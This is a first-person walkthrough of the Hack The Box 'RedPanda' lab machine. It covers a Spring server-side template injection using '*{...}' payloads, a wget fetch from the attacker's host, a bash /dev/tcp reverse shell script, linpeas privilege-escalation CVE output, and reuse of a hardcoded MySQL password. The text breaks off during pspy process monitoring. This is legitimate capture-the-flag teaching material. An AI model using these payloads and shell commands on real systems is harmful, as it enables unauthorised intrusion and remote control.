HTB RedPanda Walkthrough
Learn how to break into a vulnerable Java application.

An interesting BOX with some exploits already seen, but still challenging.
The nmap scan:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-25 21:56 CEST
Nmap scan report for 10.10.11.170
Host is up (0.048s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
8000/tcp open http SimpleHTTPServer 0.6 (Python 3.8.10)
|_http-title: Directory listing for /
|_http-server-header: SimpleHTTP/0.6 Python/3.8.10
8080/tcp open http-proxy
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200
| Content-Type: text/html;charset=UTF-8
| Content-Language: en-US
| Date: Mon, 25 Jul 2022 19:39:42 GMT
| Connection: close
| <!DOCTYPE html>
| <html lang="en" dir="ltr">
| <head>
| <meta charset="utf-8">
| <meta author="wooden_k">
| <!--Codepen by khr2003: https://codepen.io/khr2003/pen/BGZdXw -->
| <link rel="stylesheet" href="css/panda.css" type="text/css">
| <link rel="stylesheet" href="css/main.css" type="text/css">
| <title>Red Panda Search | Made with Spring Boot</title>
| </head>
| <body>
| <div class='pande'>
| <div class='ear left'></div>
| <div class='ear right'></div>
| <div class='whiskers left'>
| <span></span>
| <span></span>
| <span></span>
| </div>
| <div class='whiskers right'>
| <span></span>
| <span></span>
| <span></span>
| </div>
| <div class='face'>
| <div class='eye
| HTTPOptions:
| HTTP/1.1 200
| Allow: GET,HEAD,OPTIONS
| Content-Length: 0
| Date: Mon, 25 Jul 2022 19:39:42 GMT
| Connection: close
| RTSPRequest:
| HTTP/1.1 400
| Content-Type: text/html;charset=utf-8
| Content-Language: en
| Content-Length: 435
| Date: Mon, 25 Jul 2022 19:39:42 GMT
| Connection: close
| <!doctype html><html lang="en"><head><title>HTTP Status 400
| Request</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 400
|_ Request</h1></body></html>
|_http-title: Red Panda Search | Made with Spring Boot
|_http-open-proxy: Proxy might be redirecting requests
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8080-TCP:V=7.92%I=7%D=7/25%Time=62DEF57B%P=x86_64-pc-linux-gnu%r(Ge
SF:tRequest,690,"HTTP/1\.1\x20200\x20\r\nContent-Type:\x20text/html;charse
SF:t=UTF-8\r\nContent-Language:\x20en-US\r\nDate:\x20Mon,\x2025\x20Jul\x20
SF:2022\x2019:39:42\x20GMT\r\nConnection:\x20close\r\n\r\n<!DOCTYPE\x20htm
SF:l>\n<html\x20lang=\"en\"\x20dir=\"ltr\">\n\x20\x20<head>\n\x20\x20\x20\
SF:x20<meta\x20charset=\"utf-8\">\n\x20\x20\x20\x20<meta\x20author=\"woode
SF:n_k\">\n\x20\x20\x20\x20<!--Codepen\x20by\x20khr2003:\x20https://codepe
SF:n\.io/khr2003/pen/BGZdXw\x20-->\n\x20\x20\x20\x20<link\x20rel=\"stylesh
SF:eet\"\x20href=\"css/panda\.css\"\x20type=\"text/css\">\n\x20\x20\x20\x2
SF:0<link\x20rel=\"stylesheet\"\x20href=\"css/main\.css\"\x20type=\"text/c
SF:ss\">\n\x20\x20\x20\x20<title>Red\x20Panda\x20Search\x20\|\x20Made\x20w
SF:ith\x20Spring\x20Boot</title>\n\x20\x20</head>\n\x20\x20<body>\n\n\x20\
SF:x20\x20\x20<div\x20class='pande'>\n\x20\x20\x20\x20\x20\x20<div\x20clas
SF:s='ear\x20left'></div>\n\x20\x20\x20\x20\x20\x20<div\x20class='ear\x20r
SF:ight'></div>\n\x20\x20\x20\x20\x20\x20<div\x20class='whiskers\x20left'>
SF:\n\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x20\x
SF:20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20</div>\n\x20\x20\x20\x
SF:20\x20\x20<div\x20class='whiskers\x20right'>\n\x20\x20\x20\x20\x20\x20\
SF:x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20\x20\x20<span></span>\n\x
SF:20\x20\x20\x20\x20\x20\x20\x20<span></span>\n\x20\x20\x20\x20\x20\x20</
SF:div>\n\x20\x20\x20\x20\x20\x20<div\x20class='face'>\n\x20\x20\x20\x20\x
SF:20\x20\x20\x20<div\x20class='eye")%r(HTTPOptions,75,"HTTP/1\.1\x20200\x
SF:20\r\nAllow:\x20GET,HEAD,OPTIONS\r\nContent-Length:\x200\r\nDate:\x20Mo
SF:n,\x2025\x20Jul\x202022\x2019:39:42\x20GMT\r\nConnection:\x20close\r\n\
SF:r\n")%r(RTSPRequest,24E,"HTTP/1\.1\x20400\x20\r\nContent-Type:\x20text/
SF:html;charset=utf-8\r\nContent-Language:\x20en\r\nContent-Length:\x20435
SF:\r\nDate:\x20Mon,\x2025\x20Jul\x202022\x2019:39:42\x20GMT\r\nConnection
SF::\x20close\r\n\r\n<!doctype\x20html><html\x20lang=\"en\"><head><title>H
SF:TTP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20Request</title><style\x2
SF:0type=\"text/css\">body\x20{font-family:Tahoma,Arial,sans-serif;}\x20h1
SF:,\x20h2,\x20h3,\x20b\x20{color:white;background-color:#525D76;}\x20h1\x
SF:20{font-size:22px;}\x20h2\x20{font-size:16px;}\x20h3\x20{font-size:14px
SF:;}\x20p\x20{font-size:12px;}\x20a\x20{color:black;}\x20\.line\x20{heigh
SF:t:1px;background-color:#525D76;border:none;}</style></head><body><h1>HT
SF:TP\x20Status\x20400\x20\xe2\x80\x93\x20Bad\x20Request</h1></body></html
SF:>");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 30.83 secondsObviously the ports of our interest are the TCP ports on the 8000 and 8080, the 22 (ssh) obviously is there for the shells once the user credentials have been recovered. I immediately realized that port 8000 may not be exactly there by the will of the BOX creator. There are three java files, possible sources of what could be exposed on the other port. In fact, by restarting the BOX, port 8000 disappears.
I continued towards door 8080.

It looks like a simple search mask, but I don't understand exactly what for.

After some tests, I understand it's looking for a series of photos of red pandas, with information about the author and the panda himself. I discovered additional information, such as some banned characters for the search and other pages for the statistics and the export in XML format of the data shown. I continued to search for clues on the portal, and the most useful clue was the search carried out without specifying anything.

There seems to be an injection vulnerability, but with all possible injections, figuring out what it is going to be. Well, let's start the search. I immediately tried with sqlmap on the various routings I found, but it doesn't seem to be of this type.
I discover that the search crashes if I introduce the character "\", doubling the backslash (\\) I get the message "You searched for: \"; I may have identified an escape character. After a few more attempts, I found that the banned characters are as follows: "%", "_", "$", "~". I tried to search the internet for "mysql injection using backslash char" (ok, I admit I took a peek at the source code :P).


Ok, I tried something with this information, but the links in question have not been of much help to me. I left them for personal culture. Let's try something more general: "mysql like vulnerability".

This is interesting. I discovered something useful. Using the string "#{term}" I get this message: "You searched for: ??term_en_US??" We focus our efforts on this, and after further searching for "mysql "#{}"" I find another interesting link, different syntaxes which, however, do not lead me to anything new.

It's time to take a peek at the forum, where I find other ideas:
- {7*7} this, produce this output "You searched for: ??49_en_US??"
- #{concat('a','b')} this, produce this "??concat_en_US??"
But the telltale message is "STAR is the key" and by substituting the "*" character for the "#", the magic happens; inserting "*{77}" receive the message "You searched for: 49".
Looking further, I understand that this is an SSTI attack, and I come to this documentation:

Okay, now I'm sure I will waste a lot of time. By sharing, I hate java tremendously, and not knowing the language so thoroughly, I think I will have a lot of difficulties. Unfortunately, I will need that knowledge that is acquired only with experience, which with java, I do not have. So let's roll up our sleeves to find out something basic, but for sure what will lead us to victory will not be a basic concept. Inserting "*{new String("testo")}" I receive "You searched for: testo". Trying with "*{new java.io.FileInputStream("/etc/passwd")}" I receive the message "You searched for: java.io.FileInputStream@5cbd251e".
I feel like a kid in elementary school experimenting with the first concepts of math, I won't get out of it that easily, let's try some other suggestions from the forum.
Oops... so, it seems exaggerated... but at this point, it is useless to break your head for concepts acquired with experience. Let's leverage the project in the git repository and move on. The program generates the string to be injected with the "#" character, obviously, you only have to replace the one with "*", but otherwise it works great and after having discovered through the "whoami" command that I am the user "woodenk", I run a slightly more interesting script, "cat /home/woodenk/user.txt" which gives me the value that interests me most: 2******************************5.
The next step should be to run a simple reverse shell, which apparently I can't, despite the countless reverse shells I've tried (bash, sh, python, php, java, etc...) There seems to be some other kind of problem. I can still run commands, let's see if I can reach my machine with a curl or a wget, in order to download a script and run it later. I started a native web server with php on my machine.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ php -S 10.10.14.142:5000
[Thu Aug 4 23:46:14 2022] PHP 8.1.5 Development Server (http://10.10.14.142:5000) startedI prepared the payload to convert with the tool ("wget http://10.10.14.142:5000/rvshl.sh") and launch it, discovering that it works.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox]
└─$ php -S 10.10.14.142:5000
[Thu Aug 4 23:46:14 2022] PHP 8.1.5 Development Server (http://10.10.14.142:5000) started
[Thu Aug 4 23:46:52 2022] 10.10.11.170:40528 Accepted
[Thu Aug 4 23:46:52 2022] 10.10.11.170:40528 [404]: GET / - No such file or directory
[Thu Aug 4 23:46:52 2022] 10.10.11.170:40528 ClosingPerfect, let's prepare a reverse shell in bash.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.170 - RedPanda (lin)/attack/upld]
└─$ cat rvshl.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.142/4444 0>&1I download it to the BOX, add the execution permissions and launch it, but nothing happens. I find out that I cannot add execute permissions to files listing the directory (permission of the uploaded file is not changed). Not bad, I'll launch it by running the file with the shell. The payload that allows me to activate the reverse shell is, therefore "bash rvshl.sh". And again, the magi happens.
┌──(in7rud3r㉿kali-muletto)-[~/Dropbox/hackthebox/_10.10.11.170 - RedPanda (lin)]
└─$ nc -lvp 4444
listening on [any] 4444 ...
10.10.11.170: inverse host lookup failed: Unknown host
connect to [10.10.14.142] from (UNKNOWN) [10.10.11.170] 41490
bash: cannot set terminal process group (895): Inappropriate ioctl for device
bash: no job control in this shell
woodenk@redpanda:/tmp/hsperfdata_woodenk$ I spawned a tty shell and checked what I could run as a super user, but the result was, nothing. Let's go straight to a linpeas session.
As always, I download the latest version of linpeas, download it to the machine, run the script and retrieve the output.
[...]
╔══════════╣ CVEs Check
Vulnerable to CVE-2021-3560
[...]
╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,man
jaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-
overflow-sudo.txt
Exposure: probable
Tags: mint=19,[ ubuntu=18|20 ], debian=10
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-
overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writ
eup.html
Exposure: probable
Tags: [ ubuntu=20.04 ]{kernel:5.8.0-*}
Download URL: https://raw.githubusercontent.com/google/security-research/master/po
cs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-
22555/exploit.c
Comments: ip_tables kernel module must be loaded
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
Details: https://seclists.org/oss-sec/2017/q1/184
Exposure: less probable
Download URL: https://www.exploit-db.com/download/https://www.exploit-db.com/explo
its/41154
[...]
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --re
port /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --re
port /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --re
port /etc/cron.monthly )
[...]
╔══════════╣ Active Ports
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#open-ports
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp6 0 0 :::8080 :::* LISTEN 893/java
tcp6 0 0 :::22 :::* LISTEN -
[...]
═══════════════════════════════╣ Interesting Files ╠═══════════════════════════════
╚═══════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
strings Not Found
-rwsr-xr-- 1 root messagebus 51K Apr 29 12:03 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 15K Jul 8 2019 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-x 1 root root 23K Feb 21 12:58 /usr/lib/policykit-1/polkit-agent-helper-1
-rwsr-xr-x 1 root root 463K Mar 30 13:03 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 55K Feb 7 13:33 /usr/bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8
-rwsr-xr-x 1 root root 163K Jan 19 2021 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 87K Mar 14 08:26 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39K Feb 7 13:33 /usr/bin/umount ---> BSD/Linux(08-1996)
-rwsr-xr-x 1 root root 67K Mar 14 08:26 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997)
-rwsr-xr-x 1 root root 39K Mar 7 2020 /usr/bin/fusermount
-rwsr-xr-x 1 root root 52K Mar 14 08:26 /usr/bin/chsh
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-xr-x 1 root root 84K Mar 14 08:26 /usr/bin/chfn ---> SuSE_9.3/10
-rwsr-xr-x 1 root root 44K Mar 14 08:26 /usr/bin/newgrp ---> HP-UX_10.20
-rwsr-xr-x 1 root root 67K Feb 7 13:33 /usr/bin/su
╔══════════╣ SGID
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwxr-sr-x 1 root shadow 43K Sep 17 2021 /usr/sbin/pam_extrausers_chkpwd
-rwxr-sr-x 1 root shadow 43K Sep 17 2021 /usr/sbin/unix_chkpwd
-rwxr-sr-x 1 root utmp 15K Sep 30 2019 /usr/lib/x86_64-linux-gnu/utempter/utempter
-rwxr-sr-x 1 root tty 35K Feb 7 13:33 /usr/bin/wall
-rwxr-sr-x 1 root ssh 343K Mar 30 13:03 /usr/bin/ssh-agent
-rwxr-sr-x 1 root shadow 31K Mar 14 08:26 /usr/bin/expiry
-rwxr-sr-x 1 root tty 15K Mar 30 2020 /usr/bin/bsd-write
-rwxr-sr-x 1 root shadow 83K Mar 14 08:26 /usr/bin/chage
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwxr-sr-x 1 root crontab 43K Feb 13 2020 /usr/bin/crontab
[...]
╔══════════╣ Backup files (limited 100)
-rw-r--r-- 1 root root 3696 Jun 20 15:58 /opt/credit-score/LogParser/final/pom.xml.bak
-rwxr-xr-x 1 root root 226 Feb 17 2020 /usr/share/byobu/desktop/byobu.desktop.old
-rw-r--r-- 1 root root 392817 Feb 9 2020 /usr/share/doc/manpages/Changes.old.gz
-rw-r--r-- 1 root root 7867 Jul 16 1996 /usr/share/doc/telnet/README.old.gz
-rw-r--r-- 1 root root 11886 Jun 14 12:58 /usr/share/info/dir.old
-rw-r--r-- 1 root root 2756 Feb 13 2020 /usr/share/man/man8/vgcfgbackup.8.gz
-rw-r--r-- 1 root root 0 Jun 15 13:13 /usr/src/linux-headers-5.4.0-121-generic/include/config/wm831x/backup.h
-rw-r--r-- 1 root root 0 Jun 15 13:13 /usr/src/linux-headers-5.4.0-121-generic/include/config/net/team/mode/activebackup.h
-rw-r--r-- 1 root root 237986 Jun 15 13:13 /usr/src/linux-headers-5.4.0-121-generic/.config.old
-rwxr-xr-x 1 root root 1086 Nov 25 2019 /usr/src/linux-headers-5.4.0-121/tools/testing/selftests/net/tcp_fastopen_backup_key.sh
-rw-r--r-- 1 root root 44048 Oct 12 2021 /usr/lib/x86_64-linux-gnu/open-vm-tools/plugins/vmsvc/libvmbackup.so
-rw-r--r-- 1 root root 9833 Jun 15 13:13 /usr/lib/modules/5.4.0-121-generic/kernel/drivers/power/supply/wm831x_backup.ko
-rw-r--r-- 1 root root 9073 Jun 15 13:13 /usr/lib/modules/5.4.0-121-generic/kernel/drivers/net/team/team_mode_activebackup.ko
-rw-r--r-- 1 root root 1802 Feb 15 04:20 /usr/lib/python3/dist-packages/sos/report/plugins/ovirt_engine_backup.py
-rw-r--r-- 1 root root 1413 Jun 14 12:58 /usr/lib/python3/dist-packages/sos/report/plugins/__pycache__/ovirt_engine_backup.cpython-38.pyc
-rw-r--r-- 1 root root 39448 May 4 12:36 /usr/lib/mysql/plugin/component_mysqlbackup.so
-rw-r--r-- 1 root root 2743 Apr 23 2020 /etc/apt/sources.list.curtin.old
[...]Great, but let's try the CVEs identified and suggested by the tool right away.
╔══════════╣ CVEs Check
Vulnerable to CVE-2021-3560
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Download URL: https://codeload.github.com/blasty/CVE-2021-3156/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2021-22555] Netfilter heap out-of-bounds write
Details: https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html
Download URL: https://raw.githubusercontent.com/google/security-research/master/pocs/linux/cve-2021-22555/exploit.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2021-22555/exploit.c
[+] [CVE-2017-5618] setuid screen v4.5.0 LPE
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)
-rwsr-sr-x 1 daemon daemon 55K Nov 12 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614)I started looking in the linpeas output for something that brings me back to the technologies I know are used on the machine like mysql or java.
┌──(in7rud3r㉿kali-muletto)-[~/…/hackthebox/_10.10.11.170 - RedPanda (lin)/attack/upld]
└─$ grep -i java ../dwnl/lpeasout.txt
SUDO_COMMAND=/usr/bin/java -jar /opt/panda_search/target/panda_search-0.0.1-SNAPSHOT.jar
JAVA_HOME=/usr/lib/jvm/java-11-openjdk-amd64/bin/java
root 881 0.0 0.0 2608 528 ? Ss 11:25 0:00 _ /bin/sh -c sudo -u woodenk -g logs java -jar /opt/panda_search/target/panda_search-0.0.1-SNAPSHOT.jar
root 882 0.0 0.1 9420 3700 ? S 11:25 0:00 _ sudo -u woodenk -g logs java -jar /opt/panda_search/target/panda_search-0.0.1-SNAPSHOT.jar
woodenk 893 29.4 23.2 3222068 471980 ? Sl 11:25 79:16 _ java -jar /opt/panda_search/target/panda_search-0.0.1-SNAPSHOT.jar
tcp6 0 0 :::8080 :::* LISTEN 893/java
-rw-r--r-- 1 root root 2047 Apr 23 13:02 /usr/lib/jvm/.java-1.11.0-openjdk-amd64.jinfo
-rw-r--r-- 1 root root 0 Jun 14 12:04 /etc/.java/.systemPrefs/.system.lock
-rw-r--r-- 1 root root 0 Jun 14 12:04 /etc/.java/.systemPrefs/.systemRootModFileThere seems to be something interesting in the "/opt/panda_search/" folder. Let's take a look.
$ ls -la /opt/panda_search/
ls -la /opt/panda_search/
total 88
drwxrwxr-x 5 root root 4096 Jun 14 14:35 .
drwxr-xr-x 5 root root 4096 Jun 23 18:12 ..
drwxrwxr-x 3 root root 4096 Jun 14 14:35 .mvn
-rwxrwxr-x 1 root root 10122 Jun 14 12:46 mvnw
-rw-rw-r-- 1 root root 6603 Feb 21 17:37 mvnw.cmd
-rw-rw-r-- 1 root root 2577 Apr 27 14:44 pom.xml
-rw-rw-r-- 1 root logs 42579 Aug 7 09:55 redpanda.log
drwxrwxr-x 4 root root 4096 Jun 14 14:35 src
drwxrwxr-x 9 root root 4096 Jun 22 09:07 target
$ ls -la /opt/panda_search/target
ls -la /opt/panda_search/target
total 27908
drwxrwxr-x 9 root root 4096 Jun 22 09:07 .
drwxrwxr-x 5 root root 4096 Jun 14 14:35 ..
drwxrwxr-x 5 root root 4096 Jun 14 14:35 classes
drwxrwxr-x 3 root root 4096 Jun 14 14:35 generated-sources
drwxrwxr-x 3 root root 4096 Jun 14 14:35 generated-test-sources
drwxr-xr-x 2 root root 4096 Jun 14 14:35 maven-archiver
drwxrwxr-x 3 root root 4096 Jun 14 14:35 maven-status
-rw-rw-rw- 1 root root 7427 Jun 22 09:06 panda.css.map
-rw-r--r-- 1 root root 24961838 Jun 22 09:07 panda_search-0.0.1-SNAPSHOT.jar
-rw-r--r-- 1 root root 3566630 Jun 22 09:07 panda_search-0.0.1-SNAPSHOT.jar.original
drwxr-xr-x 2 root root 4096 Jun 20 14:05 surefire-reports
drwxrwxr-x 3 root root 4096 Jun 14 14:35 test-classes
$ ls -la /opt/panda_search/src
ls -la /opt/panda_search/src
total 16
drwxrwxr-x 4 root root 4096 Jun 14 14:35 .
drwxrwxr-x 5 root root 4096 Jun 14 14:35 ..
drwxrwxr-x 6 root root 4096 Jun 20 14:16 main
drwxrwxr-x 3 root root 4096 Jun 14 14:35 testWe will find that people have a terrible habit of leaving clutter where they pass. Let's go ahead and look for some other interesting information.
$ cd /opt/panda_search
cd /opt/panda_search
$ grep -irl mysql ./*
grep -irl mysql ./*
./pom.xml
./redpanda.log
./src/main/java/com/panda_search/htb/panda_search/MainController.java
./target/surefire-reports/TEST-com.panda_search.htb.panda_search.PandaSearchApplicationTests.xml
./target/panda_search-0.0.1-SNAPSHOT.jar
./target/classes/com/panda_search/htb/panda_search/SqlController.class
./target/classes/com/panda_search/htb/panda_search/MainController.classUh, the source files I found at the beginning and I'm not mistaken if I say that they shouldn't be here, anyway, since it would be enough to download the jars and disassemble to trace these files, I would say that it is time to give them a look.
$ cat ./src/main/java/com/panda_search/htb/panda_search/MainController.java
cat ./src/main/java/com/panda_search/htb/panda_search/MainController.java
package com.panda_search.htb.panda_search;
[...]
public ArrayList searchPanda(String query) {
Connection conn = null;
PreparedStatement stmt = null;
ArrayList<ArrayList> pandas = new ArrayList();
try {
Class.forName("com.mysql.cj.jdbc.Driver");
conn = DriverManager.getConnection("jdbc:mysql://localhost:3306/red_panda", "woodenk", "RedPandazRule");
stmt = conn.prepareStatement("SELECT name, bio, imgloc, author FROM pandas WHERE name LIKE ?");
stmt.setString(1, "%" + query + "%");
ResultSet rs = stmt.executeQuery();
while(rs.next()){
ArrayList<String> panda = new ArrayList<String>();
panda.add(rs.getString("name"));
panda.add(rs.getString("bio"));
panda.add(rs.getString("imgloc"));
panda.add(rs.getString("author"));
pandas.add(panda);
}
}catch(Exception e){ System.out.println(e);}
return pandas;
}
}The connection to the mysql database with the password in clear text... let's connect and take a look also inside the DB.
$ mysql -u woodenk -p
mysql -u woodenk -p
Enter password: RedPandazRule
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 586
Server version: 8.0.29-0ubuntu0.20.04.3 (Ubuntu)
Copyright (c) 2000, 2022, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
No entry for terminal type "unknown";
using dumb terminal settings.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| red_panda |
+--------------------+
2 rows in set (0.00 sec)
mysql> use red_panda
use red_panda
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
show tables;
+---------------------+
| Tables_in_red_panda |
+---------------------+
| pandas |
+---------------------+
1 row in set (0.01 sec)
mysql> select * from pandas;
select * from pandas;
+----------+------------------------------------------------------------------------------------+------------------+---------+
| name | bio | imgloc | author |
+----------+------------------------------------------------------------------------------------+------------------+---------+
| Smooch | Smooch likes giving kisses and hugs to everyone! | img/smooch.jpg | woodenk |
| Hungy | Hungy is always hungry so he is eating all the bamboo in the world! | img/hungy.jpg | woodenk |
| Greg | Greg is a hacker. Watch out for his injection attacks! | img/greg.jpg | woodenk |
| Mr Puffy | Mr Puffy is the fluffiest red panda to have ever lived. | img/mr_puffy.jpg | damian |
| Florida | Florida panda is the evil twin of Greg. Watch out for him! | img/florida.jpg | woodenk |
| Lazy | Lazy is always very sleepy so he likes to lay around all day and do nothing. | img/lazy.jpg | woodenk |
| Shy | Shy is as his name suggest very shy. But he likes to cuddle when he feels like it. | img/shy.jpg | damian |
| Smiley | Smiley is always very happy. She loves to look at beautiful people like you ! | img/smiley.jpg | woodenk |
| Angy | Angy is always very grumpy. He sticks out his tongue to everyone. | img/angy.jpg | damian |
| Peter | Peter loves to climb. We think he was a spider in his previous life. | img/peter.jpg | damian |
| Crafty | Crafty is always busy creating art. They will become a very famous red panda! | img/crafty.jpg | damian |
+----------+------------------------------------------------------------------------------------+------------------+---------+
11 rows in set (0.00 sec)Anything interesting. I tried again to check if the password is the same as the OS user, apparently yes, but I still can't run anything as superuser.
Sorry, user woodenk may not run sudo on redpanda.
$ sudo -l
sudo -l
[sudo] password for woodenk: RedPandazRule
Sorry, user woodenk may not run sudo on redpanda.Ok, let's not give up... processes, let's see what "run" into the pot. Let's download a version of pspy64 and run it.
2022/08/07 10:40:01 CMD: UID=0 PID=7980 | /usr/sbin/CRON -f
2022/08/07 10:40:01 CMD: UID=0 PID=7979 | /usr/sbin/CRON -f
2022/08/07 10:40:01 CMD: UID=0 PID=7978 | /usr/sbin/CRON -f
